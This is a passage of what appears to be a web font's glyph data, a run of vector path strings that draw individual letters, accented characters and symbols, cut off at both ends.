,3,6,3,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v8,0,11,5,11,13r0,123r34,0v8,0,11,3,11,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-11,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r68,0v3,0,6,1,8,3v2,2,3,5,3,8r0,79v20,0,36,6,49,19v13,13,19,28,19,48xm146,-68v0,-13,-4,-24,-12,-32v-8,-8,-20,-12,-33,-12r0,90v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"169,-146v0,3,-2,6,-4,8r-59,59r59,60v2,2,4,5,4,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-60,-60r-60,60v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r59,-60r-59,-59v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,5,2,7,4r60,59r60,-59v2,-2,4,-4,7,-4v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-270v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,270"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-90v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-23,-7,-43,-22,-60v-15,-17,-34,-27,-56,-30r0,78r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,78v22,-3,41,-13,56,-30v15,-17,22,-36,22,-59"},{"d":"169,-114v0,3,-1,6,-3,9v-9,9,-9,9,-26,28v-7,8,-17,20,-32,35v5,13,11,20,18,20v7,0,14,-9,21,-26v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-3,11,-8,20,-15,28v-8,9,-17,14,-27,14v-14,0,-26,-8,-34,-23v-9,15,-21,23,-36,23v-14,0,-24,-6,-33,-18v-8,-11,-12,-24,-12,-38v0,-14,4,-27,12,-38v9,-12,19,-18,33,-18v8,0,16,2,23,7v0,-7,-3,-13,-7,-19v-4,-7,-10,-11,-16,-11v-4,0,-9,3,-13,7v-4,4,-7,6,-10,6v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-2,0,-5,2,-7v8,-12,19,-18,33,-18v15,0,27,8,36,23v9,-15,20,-23,34,-23v9,0,18,6,28,16v10,10,15,19,15,28xm145,-115v-5,-13,-12,-20,-19,-20v-3,0,-6,2,-9,5v-10,10,-16,27,-16,51v0,3,1,6,1,10xm79,-56v0,-8,-2,-15,-6,-22v-4,-8,-10,-12,-17,-12v-7,0,-13,4,-17,12v-4,7,-5,14,-5,22v0,8,1,14,5,21v4,8,10,13,17,13v7,0,13,-5,17,-13v4,-7,6,-13,6,-21"},{"d":"169,-270v0,8,-3,11,-11,11r-120,0v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11r120,0v8,0,11,3,11,11xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-112v0,8,-3,11,-11,11r-109,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,-41v0,5,-5,11,-14,19v-7,6,-14,11,-20,14v8,9,12,18,12,30v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-18,0,-31,-8,-39,-23v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-1,-2,-4,-5,-7,-8v-12,-12,-25,-17,-40,-17v-14,0,-27,5,-39,16v-10,10,-18,21,-23,36v-4,12,-6,25,-6,38v0,13,2,25,6,37v5,15,13,26,23,36v12,11,25,17,39,17v15,0,28,-6,40,-18v1,-2,4,-5,7,-8v3,-3,5,-4,8,-4v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r33,0r0,-180r-33,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"76,-141v0,8,-3,12,-11,12r-34,0v-8,0,-11,-4,-11,-12v0,-8,6,-11,17,-11r0,-75v-6,7,-11,11,-14,11v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7r24,-30v3,-4,7,-6,10,-6v8,0,11,4,11,13r0,105v11,0,17,3,17,11xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,-45v0,14,-5,28,-15,39r-31,28r35,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-64,0v-8,0,-13,-4,-13,-10v0,-4,6,-10,17,-19v16,-13,27,-22,31,-26v11,-12,17,-23,17,-35v0,-7,-2,-12,-5,-18v-4,-6,-9,-10,-15,-10v-6,0,-11,4,-15,10v-3,6,-6,11,-6,18v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-13,3,-25,11,-35v8,-11,19,-16,32,-16v13,0,23,5,31,16v8,10,12,22,12,35"},{"d":"169,-96v0,8,-3,12,-11,12r-136,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"171,58v0,6,-7,10,-21,10v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-10,2,-18,8,-26v-9,2,-18,4,-27,4v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,2,-6,5,-9v12,-10,28,-16,51,-16v18,0,35,5,50,14v17,11,25,26,25,43r0,48r0,21r0,21v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v4,0,9,1,13,3v5,3,8,6,8,10xm139,-56v0,-11,-6,-20,-19,-26v-10,-5,-22,-8,-34,-8v-22,0,-37,7,-47,20v-4,5,-5,9,-5,14v0,5,1,9,5,14v10,13,25,20,47,20v12,0,24,-3,34,-8v13,-6,19,-15,19,-26xm139,-58r0,4r0,-4"},{"d":"169,-214v0,2,-6,12,-18,30v12,21,18,45,18,72v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-18,0,-33,-8,-47,-22r-11,17v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,6,-12,18,-30v-12,-21,-18,-44,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v18,0,33,8,47,22r11,-17v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm124,-184v-10,-12,-22,-18,-34,-18v-12,0,-22,5,-32,16v-8,9,-15,21,-19,34v-4,12,-5,26,-5,40v0,18,3,34,9,49xm146,-112v0,-18,-3,-35,-9,-50r-81,121v10,12,22,19,34,19v12,0,22,-7,32,-18v8,-9,15,-20,19,-33v4,-12,5,-25,5,-39"},{"d":"140,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-4,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-96v0,8,-3,12,-11,12r-136,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"154,-112v0,25,-5,48,-14,70v-12,28,-28,42,-50,42v-22,0,-38,-14,-50,-42v-9,-22,-14,-45,-14,-70v0,-25,5,-49,14,-71v12,-28,28,-42,50,-42v22,0,38,14,50,42v9,22,14,46,14,71xm131,-124v-2,-35,-11,-58,-27,-72v-5,-4,-10,-6,-14,-6v-8,0,-16,6,-23,17v-5,8,-10,18,-13,28v-3,10,-4,21,-5,33r82,0xm131,-101r-82,0v1,12,2,23,5,33v3,10,8,20,13,28v7,11,15,18,23,18v4,0,9,-2,14,-6v16,-14,25,-38,27,-73"},{"d":"123,-260v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm100,-260v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm119,-90r-29,-88r-29,88r58,0"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"158,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-19,0,-35,-7,-48,-20v-13,-13,-20,-29,-20,-48v0,-25,12,-44,33,-57v-14,-11,-21,-26,-21,-44v0,-16,5,-28,16,-39v11,-11,24,-17,40,-17v16,0,29,6,40,17v11,11,16,23,16,39v0,18,-7,33,-21,44v21,13,33,32,33,57xm124,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm135,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,19,-13,31v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"119,-79v0,42,-8,82,-26,120v-4,9,-7,15,-8,16v-4,7,-9,11,-13,11v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-2,0,-4,1,-6v12,-24,21,-44,26,-62v6,-21,9,-43,9,-67v0,-24,-3,-46,-9,-67v-5,-18,-14,-38,-26,-62v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v4,0,9,3,13,10v1,2,3,7,7,16v18,38,27,78,27,120"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,9,-11,17,-33,25v7,8,11,17,11,28v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-18,0,-31,-8,-39,-23v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-90v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-23,-7,-43,-22,-60v-15,-17,-34,-27,-56,-30r0,78r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,78v22,-3,41,-13,56,-30v15,-17,22,-36,22,-59"},{"d":"169,-34v0,4,-3,9,-9,15v-5,4,-10,8,-15,11v8,9,13,18,13,30v0,12,-5,23,-14,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"147,-259v0,3,-2,6,-4,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-27,-19r-28,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-4,2,-7,6,-9r32,-22v3,-2,6,-3,8,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"122,-213v0,4,-2,7,-6,9r-46,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-129v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-62v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"56,-214v0,2,1,2,0,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r22,-56v2,-5,6,-7,11,-7v3,0,6,1,8,3v2,2,3,5,3,8xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-90v0,-9,-3,-17,-10,-24v-7,-7,-15,-10,-24,-10v-9,0,-17,3,-24,10v-7,7,-10,15,-10,24r0,90v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v8,0,11,4,11,12v10,-8,22,-12,34,-12v16,0,29,6,40,17v11,11,16,24,16,40r0,90"},{"d":"160,-208v0,5,-2,9,-5,12v-3,3,-8,5,-13,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,10,2,13,5v3,3,5,7,5,12xm73,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm101,-11v0,8,-3,11,-11,11r-34,0v-8,0,-11,-3,-11,-11r0,-124r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r34,0v3,0,6,2,8,4v2,2,4,5,4,8r0,124r22,0v8,0,11,3,11,11xm154,-146r0,135v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4r8,8v10,9,22,13,36,13v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-22,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r33,0v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"131,-223v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-12,-8v-5,-6,-10,-9,-17,-9v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16v0,6,2,12,6,16v4,4,10,6,16,6v8,0,11,4,11,12v0,8,-3,11,-11,11v-12,0,-23,-4,-32,-13v-9,-9,-13,-20,-13,-32v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,23,6v7,4,12,9,16,16v1,2,2,4,2,6xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79xm139,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"114,-264v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-58,-87r-58,87v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,5,-2,7r-63,95r63,94v1,2,2,5,2,7"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,